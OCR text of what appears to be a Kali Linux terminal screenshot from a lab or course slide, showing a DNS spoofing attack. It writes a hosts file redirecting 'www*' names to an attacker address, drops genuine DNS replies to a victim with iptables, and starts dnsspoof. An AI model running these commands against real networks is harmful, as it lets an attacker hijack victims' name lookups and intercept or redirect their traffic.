 Applications Places Terminal Sun 14:43 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# echo "192.168.232.134 www*" > hosts
root@kali:~# iptables -A FORWARD -p udp --source-port 53 -d 192.168.232.139 -j DROP
root@kali:~# dnsspoof -f hosts
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.232.134]